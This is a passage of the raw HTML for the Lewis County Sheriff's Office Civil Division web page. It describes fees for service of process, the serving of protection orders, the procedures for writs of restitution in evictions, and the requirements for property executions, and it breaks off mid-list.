        @media only screen and (max-width:580px){
            .this-image-1{
                background:url('/media/images/sheriff-badge-exp50_0.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>



<div class="owl-wrap">
    <div class="owl-carousel owl-theme " data-parallax-speed="10">


    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-1 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    

    
    </div>
</div>





    
    </section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/offices/sheriff/" aria-level="1">SHERIFF</a></li>  
        
      
        
          <li><a href="/offices/sheriff/special-services-bureau/" aria-level="2">SPECIAL SERVICES BUREAU</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">CIVIL</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/sheriff/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Sheriff</h4>
</a>

<a href="/offices/sheriff/" class="mobile-show">
    <i class="fas fa-home"></i> Sheriff
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Quick Information</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/cpl-and-fingerprinting-information/"><span class="icon is-1 pad-icon"><i class="fas fa-fingerprint"></i></span><span class="">Concealed Pistol License and Fingerprinting application</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://wrecr.wsp.wa.gov/omvcr"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">WSP Online Motor Vehicle Collision Reporting (OMVCR)</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/sheriff-news-releases/"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">News Releases</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/sheriff-found-property/"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">Found Property</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/upcoming-sheriffs-sales/"><span class="icon is-1 pad-icon"><i class="fas fa-asterisk"></i></span><span class="">Sheriff&#x27;s Sales</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://jail.lewiscountywa.gov/"><span class="icon is-1 pad-icon"><i class="fas fa-list-alt"></i></span><span class="">Jail Roster</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://jail.lewiscountywa.gov/bookings.html"><span class="icon is-1 pad-icon"><i class="fas fa-book"></i></span><span class="">Jail Bookings</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://jail.lewiscountywa.gov/releases.html"><span class="icon is-1 pad-icon"><i class="fas fa-external-link-alt"></i></span><span class="">Jail Releases</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/sheriff/sex-offenders/"><span class="icon is-1 pad-icon"><i class="fas fa-eye"></i></span><span class="">Sex Offenders</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/sheriff/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Sheriff Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/offices/sheriff/events/" >Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/sheriff-employment/" >Sheriff Employment</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Corrections/Jail</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/corrections-jail/">Corrections/Jail Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/attorney-client-communication/" >Attorney – Client Communication</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/visitation-information/" >Visitation Information</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/contacting-an-inmate/" >Contacting an Inmate</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/inmate-commissary/" >Inmate Commissary</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/inmate-phone-system/" >Inmate Phone System</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/basic-jail-information/" >Basic Jail Information</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/bail-information/" >Bail Information</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/corrections-jail/prison-rape-elimination-act-prea-of-2003/" >Prison Rape Elimination Act</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Field Operations/Patrol</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/sheriffs-office-field-operations/">Field Operations/Patrol Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/sheriff-boat-patrol/" >Sheriff Marine Patrol</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/search-rescue/" >Search &amp; Rescue</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/sheriffs-response-team-srt/" >Sheriff&#x27;s Response Team (SRT)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/sheriffs-office-field-operations/swift-water/" >Swift Water</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Special Services Bureau</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/special-services-bureau/">Special Services Bureau Page</a>
		</li>
		
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/civil/" >Civil</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/property-and-evidence/" >Property and Evidence</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/records-requests/" >Records Requests</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/special-services-bureau/forest-products-harvesting-permits/" >Forest Products Harvesting Permits</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/identity-theftfraud-resources/" >Identity Theft/Fraud Resources</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/about-the-sheriff/" >About the Sheriff</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">History</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/sheriff/history/">History Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/sheriff/history/fallen-officers/" >Fallen Officers</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/sheriff/cpl-and-fingerprinting-information/" >Concealed Pistol License and Fingerprinting application</a>
            
        </li>
        
    </ul>
</nav>






    

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Community Resources</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="http://LMTAAA.ORG/resources"><span class="">Aging &amp; Disability Resource Directory</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.drugrehab.com/washington/"><span class="">Drug Rehabilitation Resource Links</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.rehab.com/washington"><span class="">Drug Rehab Centers in WA</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.fbi.gov/scams-and-safety/common-fraud-schemes/internet-fraud"><span class="">Internet Fraud</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://addictionexperts.com/Gambling-addiction/"><span class="">Gambling Addiction: Causes, Signs &amp; Treatment Options</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://definingwellness.com/resources/veterans-first-responders/"><span class="">Veterans &amp; First Responders Addiction Treatment Programs</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.graniterecoverycenters.com/treatment-program/mental-health/holistic-mental-health/"><span class="">Holistic Mental Health</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.addictionresource.net/best-drug-rehab-centers/washington/"><span class="">Washington Drug &amp; Alcohol Treatment Centers</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

</div>

                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">Civil</h1>
    
    
  
    
    
        

<div class="content">
<div class="rich-text"><p data-block-key="koe1n"><a href="/documents/5327/proc_20-19.6.pdf"><b><u>COVID-19 NOTICE - STATE &amp; FEDERAL PROCLAMATIONS</u></b></a></p><p data-block-key="92oky"></p><p data-block-key="g3q3b">The State of Washington mandates all County Sheriff's Offices maintain a Civil Division. It is the duty of the Sheriff to execute the service of process, orders of the courts, and of judicial officers, when delivered to the Sheriff for that purpose. The Lewis County Sheriff’s Office is responsible for service of various court documents when a fee is paid, such as: summons, complaints, criminal and civil subpoenas, petitions, notice of claims, family court orders, various types of protection orders (no fee for DV, Sexual Assault, Stalking or Vulnerable Adult protection orders), and numerous types of writs such as: evictions, and personal or real property. The Sheriff seizes and sells both personal and real property at Sheriff’s Sales to satisfy judgments awarded by the court.</p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Location and Mailing Address:</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="u97i2"><b>Lewis County Sheriff’s Office<br/>Attn: Civil<br/>345 W. Main Street<br/>Chehalis, WA 98532<br/>(360) 748-9286</b></p><p data-block-key="6iqe6">Email: <b><u>Sheriff.civil@lewiscountywa.gov</u></b></p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Hours:</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="cgbu6">Office (Windows) hours: Monday - Friday, 9:00 a.m. - 4:00 p.m. (excluding legal holidays)</p><p data-block-key="h23em">By phone: Monday - Friday, 8:00 a.m. - 5:00 p.m. (excluding legal holidays)</p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Fees</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="0uofz"><b>We accept Credit/Debit cards, cash, or local checks only</b></p><p data-block-key="vw4zw"><b>There is an ATM in the LOBBY</b></p><p data-block-key="1ofv7"><a href="/documents/15670/LCSO_FEES__2025.pdf"><b>Current FEE SCHEDULE</b></a></p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Service of Process</h4>

    
        

<div class="content">
<div class="rich-text"><ul><li data-block-key="siwuy">$30 - Serve one defendant</li><li data-block-key="skwat">$35 - Serve two defendants at the same address/time</li><li data-block-key="agkca">$18 - Return of Service for each person</li><li data-block-key="3o7t7">$0.70 Per Mile - Mileage ($7.00 minimum)</li><li data-block-key="66mql">$10 - Notary (if required)</li></ul><p data-block-key="fvd0d"><a href="/documents/15671/2025_Mileage_chart.pdf"><b><u>Please click here to see the mileage chart</u></b></a></p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Domestic Violence, Sexual Assault, and Vulnerable Adult Protection Orders</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="a5r74">There is no charge to Petitioners for service of the Temporary and/or Permanent Protection Orders issued by the court, with the exception of Temporary or Permanent Anti-Harassment Orders, there is a charge to serve those types of orders. Per state law, these orders are to be served by the law enforcement agency where the respondent resides or works. In Lewis County we serve the following areas: Unincorporated areas of Chehalis, Centralia; Mossyrock, Morton, Napavine, PeEll, Toledo, and Winlock. The courts will typically forward protection orders to police departments inside city limits of those cities named. In order to serve these protection orders we will need the <i>temporary</i> order, petition and (confidential) <a href="/media/oldSite/default/files/users/lcso/Law%20Enforcement%20Information%20Sheet.pdf"><b><u>law enforcement information sheet</u></b></a>. We will NEVER serve the law enforcement information sheet on the respondent. This form provides law enforcement with valuable information that will assist us in effecting service. Please contact Superior or District court for the process to obtain an order for protection</p><p data-block-key="usi6g"></p><p data-block-key="voxty"><b>ADDITIONAL RESOURCES:</b></p><p data-block-key="vlebw"><a href="https://hopealliancelc.org/"><b><u>Hope Alliance</u></b></a> - Lewis County Victim Assistance</p><p data-block-key="ix1zx"><a href="/offices/clerk/domestic-violence/"><b><u>Lewis County Superior Court Clerk - Domestic Violence</u></b></a></p><p data-block-key="axjaw"><a href="http://www.vinelink.com/"><b><u>Victim Information Notification Everyday - VINE</u></b></a> 1-877-425-8463</p><p data-block-key="vq8v6"><a href="http://www.courts.wa.gov/forms/"><b><u>Washington State Court Forms</u></b></a></p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Evictions</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="14yaf"><b><u>Writs of restitution – instructions to landlords, agents, and attorneys</u></b></p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Writ of Restitution - Eviction</h4>

    
        <h4 class="title is-4">What is it?</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="2rqp8">A Writ of Restitution is an order from a Superior Court Judge of the county where the eviction is occurring, directed specifically to the Sheriff. It directs the sheriff to restore specific premises to the plaintiff. A writ is the end result of an " unlawful detainer action" brought by a landlord/owner against a person unlawfully on his property. These writs are issued under the Residential Landlord-Tenant Act, <a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.18"><b><u>RCW 59.18</u></b></a> or Unlawful Detainer, <a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.12"><b><u>RCW 59.12</u></b></a>, which involves businesses and foreclosed properties. Mobile home parks are governed under <a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.20"><b><u>RCW 59.20</u></b></a> and <a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.18"><b><u>RCW 59.18</u></b></a>.</p><p data-block-key="two6p"><b>TYPES OF RESTITUTIONS</b></p><p data-block-key="ownq6"><a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.18"><b><u>RCW 59.18</u></b></a><b> - RESIDENTIAL</b></p><p data-block-key="5axo7">State law requires the eviction to be completed within ten (10) calendar days of the issuance of the writ, unless an extension is obtained by the landlord/attorney or an extension is written into the body of the writ.</p><p data-block-key="olgah">When serving a tenant with a writ of restitution under <a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.18"><b><u>RCW 59.18</u></b></a>, the sheriff shall also serve the tenant with a form provided by the landlord that can be used to request the landlord to store the tenant's property. A sample is provided in <a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.18.312"><b><u>RCW 59.18.312 (6)</u></b></a>. The writ will not be served without this additional form.</p><p data-block-key="vigwb"><a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.12"><b><u>RCW 59.12</u></b></a><b> - COMMERCIAL PROPERTY, BANK FORECLOSURES, ETC.</b></p><p data-block-key="glleb">State law requires the eviction to be completed within twenty (20) calendar days of the issuance of the writ, unless an extension is obtained by the landlord/attorney or an extension is written into the body of the writ. An indemnity bond, as described below, may be required.</p><p data-block-key="9dhq5"><b>SHERIFF'S INDEMNITY BOND</b></p><p data-block-key="21qba"><u>May be</u> required for restitutions under <a href="http://apps.leg.wa.gov/RCW/default.aspx?cite=59.12"><b><u>RCW 59.12</u></b></a>, commercial property, bank foreclosures, etc.</p><p data-block-key="a1v5x">An indemnity bond indemnifies the sheriff from any liability in the civil action. The bond must be presented at the same time as the writ. The bond must be in an amount twice the value of the personal property to be removed, $5,000.00 minimum. The Sheriff's Office will determine minimum acceptable bond amounts.</p><p data-block-key="wa463">PLEASE INCLUDE THE FOLLOWING LANGUAGE ON THE BOND:</p><p data-block-key="syt1b">The principal shall pay all costs, charges, and damages, and save harmless and indemnify the sheriff against any and all claims by the defendants or by any third person or party against him on account of any and all lawful steps the sheriff is to make or to take under said writ, whether or not such writ is lawful or unlawful.</p><p data-block-key="mfh3k"><b>If required, please make bond out to: Sheriff Robert R. Snaza</b></p><p data-block-key="eb7pk"><b><u>REQUIRED to SUBMIT WRIT</u></b></p><ol><li data-block-key="4hmd2">Writ and Order Granting Writ must contain “break and enter” language</li><li data-block-key="hp17o">Automatic 10-day extension language (20-days for Foreclosure and Commercial evictions)</li><li data-block-key="u40vo">Copy of Order Granting Writ with judge’s signature (required with break &amp; enter language)</li><li data-block-key="ynl3z"><u>Original</u> writ signed by clerk and file stamped on top, plus 3 conformed copies of writ</li><li data-block-key="k8lc6"><a href="/documents/5323/Eviction_Information_Sheet_2019_e9TqQCZ.pdf">Eviction Information sheet</a></li><li data-block-key="ro8g0">Four copies of <a href="/documents/5324/Request_for_Storage_of_Personal_Property_2018.pdf">Request for storage of personal property</a></li></ol><p data-block-key="jsbv9"><b><u>DATE AND TIME OF EVICTION SET BY SHERIFF’S OFFICE</u></b></p><ul><li data-block-key="e0bqi">Upon receipt of the writ, the eviction date/time will be set the Sheriff’s Office. Service packet (and/or posting) is usually accomplished within 2-3 business days after receipt of writ. At least three (<b>3) business days must lapse after the property has been posted</b>, before the eviction can be held.</li></ul><p data-block-key="va07u"><b><u>STANDBY TIME</u></b></p><ul><li data-block-key="pnx97">Chief Civil Deputy will standby during eviction for one hour, additional time required will be extra cost to Plaintiff.</li></ul><p data-block-key="t1z38"><b><u>ACCURATE STREET ADDRESS</u></b></p><ul><li data-block-key="gqdo8"><b>The common address on the Writ must correspond to the visible address on the property</b>. Maps/photos/other instructions may be helpful.</li></ul><p data-block-key="yulf6"><b><u>INTAKE – EVICTION INFORMATION SHEET</u></b></p><ul><li data-block-key="5jhj1">The Eviction Information Sheet must be submitted with the Writ; it includes all of the pertinent information for attorney, landlord, tenant(s) and contact person who will be at the eviction. You can obtain this form by , clicking on link above, calling the Sheriff’s Office, or stopping by the office and request one.</li><li data-block-key="8el4a">The information sheet also provides information on type of dwelling, problems with tenant(s), if tenant(s) has any disabilities, any criminal activity, if there are domestic animals, such as cattle, etc.</li></ul><p data-block-key="qqhlq"><b><u>EVICTION NOTICE &amp; REQUEST FOR STORAGE</u></b></p><ul><li data-block-key="c4iys">Once the writ has been received, a packet is created that includes the Eviction Notice, Request for Storage and copy of Writ. Packet is sent out for service on the tenants or posted in two conspicuous places within 2 business days of receipt.</li><li data-block-key="nw3fo">Once notice has been served/posted the Sheriff’s Office will call you with a date for the eviction and to discuss and prepare you for what happens on that date.</li></ul><p data-block-key="gc8vb"><b>CALL THE SHERIFF’S OFFICE PRIOR TO EVICTION IF TENANT VACATES PREMISES!!</b></p><p data-block-key="56ind"><b>Sheriff’s Office personnel do not move items of personal property</b> during an eviction. Sheriff’s Deputy will standby during a physical eviction to maintain the peace, protect property, and assure that the eviction is performed in an orderly and lawful manner. A break and enter clause authorizes our Deputy to witness the landlord or the landlord' s locksmith change the locks. A defendant who remains on the rental property/premises without written permission from the landlord, as posted by our Deputy, or who returns to the property after being escorted off by our Deputy, may be subject to arrest for criminal trespass.</p><p data-block-key="yv69x"><b>It is the responsibility of the Plaintiff (landlord or representative)</b> to reasonably secure tenant’s possessions if the Request for Storage has been signed and returned to landlord or landlord's attorney within the three-day posting period. If Request for Storage has NOT been signed, the landlord should provide sufficient bags, etc. to expeditiously remove and place the defendant' s personal property upon public right of way, and with reasonable care. After 24 hours if tenant(s)/defendant(s) do <b><u>not</u></b> pick up their possessions, they can be hauled off and legally disposed of at a local solid waste facility. If Landlord chooses to ‘store in place’ tenant’s possessions, they must post a notice indicating how to contact landlord or representative to pick up their possessions and a deadline date for pickup.</p><p data-block-key="6c00e"><b><u>If the tenant objects</u></b> to the Plaintiff's private storage of his/ her personal property, such items are removed from the residence and placed at the nearest public right of way or area designated that would NOT be considered trespassing for them to pick up within the 24-hour period. Goods placed in such a location may not be placed in violation of public health, safety or other regulations.</p><p data-block-key="s0xjs"></p><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">FEES</h4>

    
        

<div class="content">
<div class="rich-text"><ul><li data-block-key="6a57i">$80 - Involuntary Eviction With Aid of Sheriff</li><li data-block-key="fo2aa">$65 - Voluntary Eviction Without Aid of Sheriff</li><li data-block-key="e4ggg">$18 - Return of Service</li><li data-block-key="u3xt8">$0.70 Per Mile - Mileage ($7.00 minimum)</li></ul><p data-block-key="59rbe"><b>Information and FORMS for the Eviction Process:</b></p><p data-block-key="42fo9"><a href="/media/oldSite/default/files/users/lcso/2012-Landlord-Tenant-WA-AG_0.pdf"><b><u>Landlord Tenant Act - Washington State</u></b></a></p><p data-block-key="7jfhu"><a href="/documents/5326/INSTRUCTIONS_TO_SUBMIT_A_WRIT_OF_RESTITUTION-Clerk.docx"><b><u>Information for the Landlord/Owner</u></b></a></p><p data-block-key="uunw5"><a href="/documents/13877/Eviction_Information_Sheet.pdf"><b><u>Eviction Information Sheet</u></b></a> - FORM</p><p data-block-key="b0r73"><a href="/media/oldSite/default/files/users/lcso/Request%20for%20Storage%20of%20Personal%20Property.pdf"><b><u>Request for Storage of Personal Items</u></b></a> - FORM</p><p data-block-key="a86nu"><b>Additional Resources</b></p><ul><li data-block-key="h0t67"><a href="http://apps.leg.wa.gov/rcw/default.aspx?cite=59.12"><b><u>RCW 59.12</u></b></a></li><li data-block-key="rk7rw"><a href="http://apps.leg.wa.gov/rcw/default.aspx?cite=59.18"><b><u>RCW 59.18</u></b></a></li><li data-block-key="ilg8z"><a href="http://apps.leg.wa.gov/rcw/default.aspx?cite=59.20"><b><u>RCW 59.20</u></b></a></li><li data-block-key="tn8mg"><a href="http://www.washingtonlawhelp.org/issues/housing"><b><u>Washington Law Help</u></b></a></li></ul><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Frequently Asked Questions</h4>

    
        

<section class="FAQs streamfield-block content">
    
        

    <article class="FAQ">
        <div class="FAQ-question collapse-header" title="Click to Expand Section">
            <div class="question-words">
                <h4 class="title is-5 title-for-collapse">Can I mail papers to the Sheriff’s Office for service?</h4>
                <span class="fa-stack fa-1x collapse-indicator-icon title is-5"><i class="fas fa-minus fa-stack-1x"></i><i class="icon-rotation-transition fas fa-minus fa-stack-1x  fa-rotate-90"></i></span>
            </div>
        </div>
        
        <div class="FAQ-answer collapse-content" data-collapsed="true" style="height: 0px">
            <div class="answer-words"><p data-block-key="s8q6l">Yes, but we do require fees for one attempt upon receipt of paper service, so you will need to include a check with your paperwork. We will bill for additional attempts-mileage fees only.</p><p data-block-key="4uv8d">Please provide a cover letter with the documents to include the following information:</p><ul><li data-block-key="y82ls">Name and address of the person to be served</li><li data-block-key="48udt">Any additional information you have such as date of birth, or approximate age, employer, best time to serve, etc.</li><li data-block-key="9pato">Your name, mailing address (where you want the return of service mailed), and daytime phone number</li><li data-block-key="q7xk3">Indicate a court date or deadline for service</li><li data-block-key="kto0d">Note if you would like the documents personally served, or if they can be subserved on any individual residing at the residence, and is 14 years of age or older. If you are unsure, check with the court clerk about personal or substitute service.</li><li data-block-key="xe7ua">Note if you want to limit the number of times we attempt service as there is a mileage charge for each attempt made</li></ul><p data-block-key="xpd8y"><b>MAIL DOCUMENTS TO:</b></p><p data-block-key="qeyfr"><b>Lewis County Sheriff’s Office</b><br/><b>Attn: Civil Division</b><br/><b>345 W. Main St.</b><br/><b>Chehalis, WA 98532</b></p></div>
        </div>
    </article>
    
        

    <article class="FAQ">
        <div class="FAQ-question collapse-header" title="Click to Expand Section">
            <div class="question-words">
                <h4 class="title is-5 title-for-collapse">What if I don’t know the person’s address?</h4>
                <span class="fa-stack fa-1x collapse-indicator-icon title is-5"><i class="fas fa-minus fa-stack-1x"></i><i class="icon-rotation-transition fas fa-minus fa-stack-1x  fa-rotate-90"></i></span>
            </div>
        </div>
        
        <div class="FAQ-answer collapse-content" data-collapsed="true" style="height: 0px">
            <div class="answer-words"><p data-block-key="1wqw4">We can use our system to assist in locating the individual. If we have no record of this person we will not be able to serve the paper.</p></div>
        </div>
    </article>
    
        

    <article class="FAQ">
        <div class="FAQ-question collapse-header" title="Click to Expand Section">
            <div class="question-words">
                <h4 class="title is-5 title-for-collapse">How do I evict someone?</h4>
                <span class="fa-stack fa-1x collapse-indicator-icon title is-5"><i class="fas fa-minus fa-stack-1x"></i><i class="icon-rotation-transition fas fa-minus fa-stack-1x  fa-rotate-90"></i></span>
            </div>
        </div>
        
        <div class="FAQ-answer collapse-content" data-collapsed="true" style="height: 0px">
            <div class="answer-words"><p data-block-key="yo8my">We cannot provide legal advice. You will need to obtain a court order for the Sheriff’s Office to evict a tenant. There are numerous attorneys in the area with expertise in evictions. Check with Legal Aid for legal advice, (360) 748-0430.</p></div>
        </div>
    </article>
    
</section>
    
        <h4 class="title is-4">Evictions (See information section above FAQ)</h4>

    
        <h4 class="title is-4">Real Property Executions</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="zwv29">In an effort to streamline our process and assist attorneys we require the following (Click on link below for Guidelines). We cannot provide legal assistance.</p><p data-block-key="wgolh">If you have detailed questions not listed in our Guidelines, we suggest you contact a colleague who is versed in handling such writs.</p><p data-block-key="shqvi"><a href="/documents/315/Guidelines_for_Real_Property_sales_2019.pdf"><b><u>Guidelines for Real Property Sales</u></b></a></p><p data-block-key="fzcdy">RCWS that govern Personal and Real Property Executions/Orders of Sale</p><ul><li data-block-key="m6aj2">RCW 6.13</li><li data-block-key="iou4r">RCW 6.17</li><li data-block-key="h48fa">RCW 6.21</li><li data-block-key="2a9ec">RCW 6.25</li></ul><div style="clear:both;"></div></div>
</div>
    
        <h4 class="title is-4">Personal Property Executions</h4>

    
        

<div class="content">
<div class="rich-text"><p data-block-key="7c8my">In an effort to streamline our process and assist attorneys we require the following. We cannot provide legal advice. If you have detailed questions not listed here we suggest you contact a colleague who is versed in handling such writs.</p><ul><li data-block-key="a7nck">Original Writ and three conformed copies (Please ensure the writ contains break and enter language PLUS extension)</li><li data-block-key="ng6ub">Copy of the judgment</li><li data-block-key="hzlix">Fee deposit of $200.00 made payable to LCSO.</li></ul><p data-block-key="a51jt"><b>Letter of Instruction:</b></p><ol><li data-block-key="p3d3b"><i>Name and address of judgment debtor(s) and any other person(s) having an interest that must be served.</i></li><li data-block-key="2715p"><i>Name of plaintiff’s attorney, address and telephone number.</i></li><li data-block-key="ggm81"><i>Address where property is believed to be located.</i></li><li data-block-key="kw2bz"><i>Description of items to be seized, if known.</i></li><li data-block-key="g02ef"><i>Bond for double the value of the property to be seized.</i></li></ol><ul><li data-block-key="u74hb">Sheriff's Office will decide on storage unit/facility (licensed and bonded), dependent on size, location, security, heated, etc., at Plaintiff's expense.</li><li data-block-key="jut31">Sheriff's Office will choose the moving van/company, if needed, at 